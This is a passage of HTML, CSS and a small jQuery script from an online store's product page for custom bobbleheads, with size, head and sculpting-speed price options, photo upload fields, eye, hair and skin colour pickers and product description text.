                            15cm(6in) / Stationary Head / Faster Sculpting - $81 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG378"
                            value="39518523260964">
                            15cm(6in) / Stationary Head / Fastest Sculpting - $91 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG378"
                            value="39518523326500">
                            15cm(6in) / Bobble Head (Only $9 More) / Standard Sculpting - $81 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG378"
                            value="39518523359268">
                            15cm(6in) / Bobble Head (Only $9 More) / Faster Sculpting - $90 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG378"
                            value="39518523392036">
                            15cm(6in) / Bobble Head (Only $9 More) / Fastest Sculpting - $100 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG378"
                            value="39518523424804">
                            18cm(7in Only $8 More) / Stationary Head / Standard Sculpting - $80 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG378"
                            value="39518523457572">
                            18cm(7in Only $8 More) / Stationary Head / Faster Sculpting - $89 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG378"
                            value="39518523490340">
                            18cm(7in Only $8 More) / Stationary Head / Fastest Sculpting - $99 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG378"
                            value="39518523523108">
                            18cm(7in Only $8 More) / Bobble Head (Only $9 More) / Standard Sculpting - $89 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG378"
                            value="39518523555876">
                            18cm(7in Only $8 More) / Bobble Head (Only $9 More) / Faster Sculpting - $98 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG378"
                            value="39518523588644">
                            18cm(7in Only $8 More) / Bobble Head (Only $9 More) / Fastest Sculpting - $108 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG378"
                            value="39518523621412">
                            23cm(9in Only $16 More) / Stationary Head / Standard Sculpting - $88 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG378"
                            value="39518523654180">
                            23cm(9in Only $16 More) / Stationary Head / Faster Sculpting - $97 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG378"
                            value="39518523686948">
                            23cm(9in Only $16 More) / Stationary Head / Fastest Sculpting - $107 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG378"
                            value="39518523719716">
                            23cm(9in Only $16 More) / Bobble Head (Only $9 More) / Standard Sculpting - $97 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG378"
                            value="39518523752484">
                            23cm(9in Only $16 More) / Bobble Head (Only $9 More) / Faster Sculpting - $106 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG378"
                            value="39518523785252">
                            23cm(9in Only $16 More) / Bobble Head (Only $9 More) / Fastest Sculpting - $116 USD
                          </option>
                        
                      
                    </select>

                
                


   <div class="grid grid-uniform grid--small variant-wrapper">
     
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Choose-Bobblehead-Size">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom1-option-0">
           Choose Bobblehead Size<span> </span>
         </div>
         
         	
         		
                 <fieldset class="single-option-radio" name="choose-bobblehead-size" id="ProductSelect--product-template-custom1-option-0">
                     
                     

                     
                     
                     <input type="radio"
                             checked="checked"
                            
                            value="15cm(6in)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-choose-bobblehead-size-15cm(6in)">
                     <label for="ProductSelect--product-template-custom1-option-choose-bobblehead-size-15cm(6in)"class="btn btn--small ">15cm(6in)</label>
                     

                     
                     
                     <input type="radio"
                            
                            
                            value="18cm(7in Only $8 More)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-choose-bobblehead-size-18cm(7in Only $8 More)">
                     <label for="ProductSelect--product-template-custom1-option-choose-bobblehead-size-18cm(7in Only $8 More)"class="btn btn--small ">18cm(7in Only $8 More)</label>
                     

                     
                     
                     <input type="radio"
                            
                            
                            value="23cm(9in Only $16 More)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-choose-bobblehead-size-23cm(9in Only $16 More)">
                     <label for="ProductSelect--product-template-custom1-option-choose-bobblehead-size-23cm(9in Only $16 More)"class="btn btn--small ">23cm(9in Only $16 More)</label>
                     
                 </fieldset>
               
         	
                    
        </div>
      
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Head-Connection">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom1-option-1">
           Head Connection<span> : Stationary Head</span>
         </div>
         
         	 <fieldset class="single-option-radio" name="head-connection" id="ProductSelect--product-template-custom1-option-1">
             
             
               
               
               
               
             	<div class="radio-thumb stationary_head">
                  <div class="radio-thumb-inner">
                    <div class="radio-image">
                     <input type="radio"
                             checked="checked"
                            
                            value="Stationary Head"
                            data-index="option2"
                            name="head-connection"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-head-connection-Stationary Head">
                      <label for="ProductSelect--product-template-custom1-option-head-connection-Stationary Head"class="btn btn--small ">
                        <span class="for-media">Stationary Head</span>
                        <span class="for-label">
                          
                            Stationary Head
                            
                        </span>
                      </label>
                    </div>
                  </div>
               </div>
           
               
               
               
               
             	<div class="radio-thumb bobble_head">
                  <div class="radio-thumb-inner">
                    <div class="radio-image">
                     <input type="radio"
                            
                            
                            value="Bobble Head (Only $9 More)"
                            data-index="option2"
                            name="head-connection"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-head-connection-Bobble Head (Only $9 More)">
                      <label for="ProductSelect--product-template-custom1-option-head-connection-Bobble Head (Only $9 More)"class="btn btn--small ">
                        <span class="for-media">Bobble Head (Only $9 More)</span>
                        <span class="for-label">
                          
                            Bobble Head
                            
                        </span>
                      </label>
                    </div>
                  </div>
               </div>
           
           </fieldset>
           <!-- First person  -->
           <div class="product-form-upload person-photo cart">
             <label>Upload your photo: </label>
             
             <div class="front-photo">
               <label for="first_photo_1">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/front-side.png?v=1644231631" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[Front-photo]" accept="image/*" id="first_photo_1" style="display: none;">
               <h5>Front<span>*</span></h5>
             </div>
             <div class="right-photo">
               <label for="first_photo_2">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/right-side.png?v=1644231632" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[rightside-photo]" accept="image/*" id="first_photo_2" style="display: none;">
               <h5>Right Side<span></span></h5>
             </div>
             <p class="photos-delete">*The photos will be deleted after the product is shipped*</p>
           </div>
           <a href="javascript:void(0);" class="cmore-options btn down" id="eye_hair_skin_1">Click &amp; Select More Options</a>
           <div class="custom_options" id="ehs_option_1" style="display:none;">
              <div class="custom_options_row">
              <div class="custom_options_head">
                <h4 class="custom_option_label"> 
                  Your Eye Color:<span class="custom_js_value" ></span>
                </h4>
              </div>
              <div class="custom_options_content">
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E01 Gray"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E02 Light Blue"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E02-Light-Blue.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E03 Blue"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E03-Blue.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E04 Hazel"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E04-Hazel.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E05 Black"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E05-Black.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E06 Light Brown"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E06-Light-Brown.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E07 Dark Brown"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E07-Dark-Brown.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E08 Green"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E08-Green.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="Same as my picture"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                  </label>
                </div>
              </div>
            </div>
              <div class="custom_options_row">
                <div class="custom_options_head">
                  <h4 class="custom_option_label"> 
                    Your Hair Color:<span class="custom_js_value" ></span>
                  </h4>
                </div>
                <div class="custom_options_content">
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H01 White"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H01-White.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H02 Dark Gray"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H02-Dark-Gray.jpg?v=1612757108');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H03 Blonde"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H03-Blonde.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H04 Brown"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H04-Brown.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H05 Med Blonde"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H05-Med-Blonde.jpg?v=1612757024');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H06 Fiery Red"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H06-Fiery-Red.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H07 Dark Brown"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H07-Dark-Brown.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H08 Black"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H08-Black.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H09 No Hair"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H09-No-Hair.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="Same as my picture"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                    </label>
                  </div>
                </div>
              </div>
              <div class="custom_options_row">
              <div class="custom_options_head">
                <h4 class="custom_option_label"> 
                  Your Skin Color:<span class="custom_js_value" ></span>
                </h4>
              </div>
              <div class="custom_options_content">
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S01 Light caucasian"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S01-Light-caucasian.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S02 Pinkish pale"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S02-Pinkish-pale.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S03 Light hispanic"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S03-Light-hispanic.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S04 Dark Hispanic"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S04-Dark-Hispanic.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S05 Dark African"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S05-Dark-African.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S06 Medium African&East Indian"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S06-Medium-African-East-Indian.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S07 Light African"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S07-Light-African.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S08 Light asian"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S08-Light-asian.jpg?v=1612757609');"></span>
                  </label>
                </div>
           <!--     <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="Same as my picture"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                  </label>
                </div> -->
              </div>
            </div>
           </div>
           <!-- End of First person  -->
                    
        </div>
      
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Sculpting">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom1-option-2">
           Sculpting<span> </span>
         </div>
         
         	
                <fieldset class="single-option-radio" name="sculpting" id="ProductSelect--product-template-custom1-option-2">
                   
                   

                   
                   

                   <input type="radio"
                           checked="checked"
                          
                          value="Standard Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom1-option-sculpting-Standard Sculpting">
                   <label for="ProductSelect--product-template-custom1-option-sculpting-Standard Sculpting"class="btn btn--small ">Standard Sculpting</label>
                   

                   
                   

                   <input type="radio"
                          
                          
                          value="Faster Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom1-option-sculpting-Faster Sculpting">
                   <label for="ProductSelect--product-template-custom1-option-sculpting-Faster Sculpting"class="btn btn--small ">Faster Sculpting</label>
                   

                   
                   

                   <input type="radio"
                          
                          
                          value="Fastest Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom1-option-sculpting-Fastest Sculpting">
                   <label for="ProductSelect--product-template-custom1-option-sculpting-Fastest Sculpting"class="btn btn--small ">Fastest Sculpting</label>
                   
               </fieldset>
         	
                    
        </div>
      
   </div>


<!-- <div class="product-form-upload person-photo cart">
  <label>Upload your photo: </label>
  <div class="front-photo">
    <label for="first_photo_1">
      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/front-side.png?v=1644231631" class="show-image">
      <img src="" class="display-image" style="display: none;">
      <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
    </label>
    <input type="file" class="file-common" name="first_photo_1" accept="image/*" id="first_photo_1" style="display: none;">
    <h5>Front<span>*</span></h5>
  </div>
  <div class="right-photo">
    <label for="first_photo_2">
      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/right-side.png?v=1644231632" class="show-image">
      <img src="" class="display-image" style="display: none;">
      <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
    </label>
    <input type="file" class="file-common" name="first_photo_2" accept="image/*" id="first_photo_2" style="display: none;">
    <h5>Right Side<span>*</span></h5>
  </div>
</div> -->

<!-- <div class="product-form__item product-form__item--logo">            
  <span for="custom_photo">Upload Photo 1 * (Upload your head photo or only your HD full-body photo)</span>
  <input id="custom_photo" type="file" name="properties[full-body]" class="product-form__input cst_preview" accept=".jpg,.jpeg,.gif,.png" >
  <div class="cst_img">
  </div>
</div> 
<div class="product-form__item product-form__item--logo">            
  <span for="custom_photo">Upload Photo 2(Upload your favorite custom photo)</span>
  <input id="custom_photo" type="file" name="properties[favorite photo]" class="product-form__input cst_preview" accept=".jpg,.jpeg,.gif,.png" >
  <div class="cst_img">
  </div>
</div> -->


<div class="custom_options">
  
  
  <div id="hulkapps_custom_options_6688158122020"> </div>
  <div class="custom_options_row">
    <span for="base-inscription"><span style="color:#F00">Limited Time Free</span> Base Inscription(Up to 25 letters)</span>
    <input id="base-inscription" type="text" name="properties[Base Inscription]">
  </div>
  <div class="custom_options_row">
    <span for="special-request">Special Request For Bobblehead(size,colors,accessories,etc) </span>
    <textarea id="special-request" name="properties[Special Request ]"></textarea>
  </div>
  <div class="custom_options_row">
    <p class="line-item-property__field">
      <label>Sculpting Time</label><br>
      <select id="sculpting-options" name="properties[Sculpting Options]">
        <option value="Standard Sculpting">Standard Sculpting 10-14 Business Days(Free Proofing and Revisions Included)</option>
        <option value="Faster Sculpting">Faster Sculpting 5-7 Business Days(Free Proofing and Revisions Included)(+$9.00)</option>
       <option value="Fastest Sculpting">Fastest Sculpting 3 Business Days(No Proofing)(+$19.00)</option> 
      </select>
    </p>
  </div>

  <div class="price-wrapper " data-price-container2>
    <div>
    
    <span id="ProductPrice2"
          class="product-single__price"
          itemprop="price"
          content="72.0"
          >
      $72
    </span>
    
    <span id="PriceA11y" class="visually-hidden" >Regular price</span>
    <span class="product-single__price--wrapper hide" aria-hidden="true">
      <span id="ComparePrice" class="price-compare product-single__price--compare-at"></span>
    </span>
    <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
    
    
    </div>
    
  </div>
  <meta itemprop="priceCurrency" content="USD">
  <link itemprop="availability" href="http://schema.org/InStock">
</div>

<style>
    .front-photo, .right-photo, .full-body {
		display:inline-block;
      width: 85px;
      margin-right: 20px;
    }
    .front-photo label,
    .right-photo label,
    .full-body label{
      position: relative;
      width: 100%;
      float: block;
      position: relative;
    }
    .front-photo label img.display-image,
    .right-photo label img.display-image,
   	.full-body label img.display-image{
      height: 85px;
      width: 100%;
      object-fit: cover;
    }
    input.btnRemove {
      opacity: 1;
      position: absolute;
      font-size: 0px;
      height: 14px;
      width: 14px !important;
      line-height: 0 !important;
      background-color: red;
      border: none;
      border-radius: 50%;
      background-image: url("https://cdn.shopify.com/s/files/1/0067/6934/4548/files/closepng.png?v=1665927566");
      background-size: 6px;
      background-repeat: no-repeat;
      background-position: center center;
      right: -2px;
      top: -2px;
      padding: 0px;
    }
    .file-common {
      width: 100% !important;
      height: 50px;
      z-index: 99;
      position: absolute;
      opacity: 0;
    }
    .front-photo h5, 
    .right-photo h5,
   	.full-body h5{
      text-align: center;
      font-size: 13px;
      line-height: normal;
      font-weight: 400;
    }
   @media (max-width:575px){
  	.front-photo, 
    .right-photo,
    .full-body,
    .person-box{
      margin-right: 6px;
    }
  }
  </style>

<style>
  .product-form__item.product-form__item--logo {
    max-width: 300px;
}
  .custom_options_row {
    margin-bottom: 10px;
  }
  .custom_options_content {
    display: flex;
    flex-wrap: wrap;
  }
  .custom_options	label {
    position: relative;
    width: 100%;
    height: 100%;
    margin-bottom:0;
    display:block;
  }

  .custom_options label span {
    position: absolute;
    left: 3px;
    right: 3px;
    top: 3px;
    background-image: url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630);
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    height: 42px;
    width: 42px;
  }
  .custom_option_label {
    margin-bottom: 5px;
  }
  .custom_options .single_item {
    width: 50px;
    height: 50px;
    border: 1px solid;
    margin-right: 4px;
    margin-bottom:5px;
  }

  .custom_options .single_item input {
    position: absolute;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    z-index: 5;
    opacity: 0;
    cursor:pointer;
  }
  .custom_options label input:checked {
    background: red !important;
  }
  span.custom_js_value {
    font-weight: normal !important;
    font-size: 14px;
    padding-left: 8px;
  }
  input#custom_photo {
    background: whitesmoke;
  }
  textarea#special-request,
  input#base-inscription {
    width: 100%;
    min-width: 250px;
    max-width: 415px;
    color: black;
    background: white;
    border: 1px solid #A0A0A0;
    border-radius: 4px;
  }
  textarea#special-request:hover,
  input#base-inscription:hover {
    border: 1px solid black;
}
  .single_item label input:checked ~ span  {
    outline:3px black;
  }
  p.photos-delete {
    color: red;
}
/*Added By me*/
  .custom_options_row span {
    cursor: default;
}
  .product-single__price, .product-single__price--compare-at {
    font-size: 18px;
    /* margin-right:24px */
}
  .price-wrapper span:last-child {
    padding-left: 10%;
}
  .price-wrapper .hulk-review-total {
    padding-left: 5px !important;
}
  
input#custom_photo {
    cursor: pointer;
}
::-webkit-file-upload-button {
    cursor: pointer;
}
 .product-form__item.product-form__item--logo {
    padding: 2% 0%;
}
fieldset.single-option-radio {
    padding-top: 2%;
}
h4.custom_option_label {
    padding-bottom: 2%;
}
  .product-single__form .product-form__item:not(.product-form__item-radio) {
    margin-bottom: unset;
}
  .grid__item.radio-wrapper.js.product-form__item.product-form__item-radio {
    min-width: 100%;
}
.product-single__quantity.product-form__item {
    max-width: 20%;
}
 .qty-container .qty-adjust {
    display: inherit;
}

input#Quantity, .qty-adjust {
    background: white;
    border: 1px solid #dedede;
}
 .product-single__quantity.product-form__item {
    margin-bottom: 4% !important;
}
 input[type="radio"]:checked+span {
    box-shadow: 0 0 0 3px #5600e3;
    -webkit-box-shadow: 0 0 0 3px #5600e3;
} 
</style>

<script>
   $(document).ready(function() {
     $("#eye_hair_skin_1").click(function(){
       var css = $("#ehs_option_1").css("display");
       if(css === "none"){
         $("#ehs_option_1").css("display", "block");
         $(this).addClass("c_up").removeClass("down");
       }else if(css === "block"){
         $("#ehs_option_1").css("display", "none");
         $(this).addClass("down").removeClass("c_up");
       }
     });
   });
</script>
                

                    <div class="product-single__add-to-cart product-single__add-to-cart--full-width">
                      <button type="submit" name="add" id="AddToCart--product-template-custom1"
                               class="btn btn--buy btn--add-to-cart"
                               >
                        <span class="btn__text">
                          
<!--                             <span class="fas fa-shopping-bag button-cart-icon"></span> -->
                          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-cartbag" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8 11.01V11M16 11.01V11M16 8V7C16 5.93913 15.5786 4.92172 14.8284 4.17157C14.0783 3.42143 13.0609 3 12 3C10.9391 3 9.92172 3.42143 9.17157 4.17157C8.42143 4.92172 8 5.93913 8 7V8H6.84027C5.80009 8 4.93356 8.79732 4.84718 9.83391L4.18051 17.8339C4.08334 18.9999 5.00352 20 6.1736 20H17.8264C18.9965 20 19.9167 18.9999 19.8195 17.8339M16 8H17.1597C18.1999 8 19.0664 8.79732 19.1528 9.83391L19.5 14M16 8H12" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
                            <span class="fas fa-clock button-soldout-icon"></span>
                          
                          <span class="btn__add-to-cart-text">
                            
                              Add to Cart
                            
                          </span>
                        </span>
                      </button>
                      
                    </div>
                  <input type="hidden" name="product-id" value="6688158122020" /><input type="hidden" name="section-id" value="product-template-custom1" /></form>  
                
              </div>
              
              
              <span class="hidden-timer">  </span>

                
              
             
		<!--	<img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/safe.png?v=1616068971"> -->
              
                
            </div>
          </div>

      </div><!-- /.grid -->
      
      
        <div class="mb">
          <div id="videoswipper">
          <!-- 数据直接写在HTML中 -->
            <ul>
              <ul>
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-4_medium.jpg?v=1739965573"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/women-1_2_medium.png?v=1753877947"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-5_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/men-1_medium.png?v=1753878071"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-2_medium.jpg?v=1739965571"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-6_medium.jpg?v=1739965572"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/4_6cdf0abb-43f7-41aa-ac6f-d1119dbd34c0_medium.jpg?v=1739949607"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/1_e9f95345-8838-408c-bbdb-4cfeeff85bab_medium.jpg?v=1739949606"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-1_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/graduation_medium.jpg?v=1739965573"></li>
                  
                
              </ul>
            </ul>
          </div>
        </div> 
            
      <div class="large--one-whole">
      	<div class="product-single__meta">
          
          
                <div class="product-single__description rte" itemprop="description">
                  <div class="descri">
<div class="descri">
<strong><span style="color: #ff0000;">Description</span></strong><br><span style="color: #ff0000;">•<strong>Since this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.</strong></span>
</div>
<div class="descri"><span style="color: #ff0000;"><strong><span lang="EN-US">As shown in the photos below:</span></strong></span></div>
<div class="descri" style="text-align: start;"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/100_Custom-3_c0f9704d-1b70-475f-bd79-0f78df334046.jpg?v=1689250926"></div>
<div class="descri">
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Size</strong></span></p>
<p class="title">•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please <a href="mailto:service@bobblegifts.com">contact us</a>.</p>
<p class="title"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/BobbleheadSize-XIUG_ac9e11dd-41e3-4fe3-80b1-24a2d7040233.jpg?v=1689250958"></p>
</div>
<div class="descri">
<p data-mce-fragment="1" class="title"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027" alt=""></p>
<p data-mce-fragment="1" class="title"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/US.gif?v=1690291903" alt=""></p>
</div>
<div class="descri"><br></div>
<div class="descri">
<p class="title"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/test-6_ed5f25de-dd20-4fe7-aa79-b76ceea93902.jpg?v=1689251099" alt=""></p>
</div>
<div class="descri">
<p class="title"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/OurCustomerShow_755f8ab9-7a01-4fef-ab6e-762b7e491c43.jpg?v=1689251127" alt=""></p>
</div>
<div class="descri"><span style="color: #ff0000;"><strong><span lang="EN-US">Special Note</span></strong></span></div>
<div class="descri"><strong><span style="color: #ff0000;">If you have other customization requirements. Other customized photos can be emailing the images to <a href="mailto:service@bobblegifts.com">service@bobblegifts.com</a> . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.</span></strong></div>
<div class="descri"><br></div>
<div class="descri">
<p class="title">•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.</p>
<p class="title"><span style="color: #ff2a00;"><strong>Bobblehead Free Accessories</strong></span><br></p>
<p class="title">•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.</p>
<p class="title"><span style="color: #ff2a00;"><strong>Bobblehead Proofing Service</strong></span></p>
<p class="title">•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.</p>
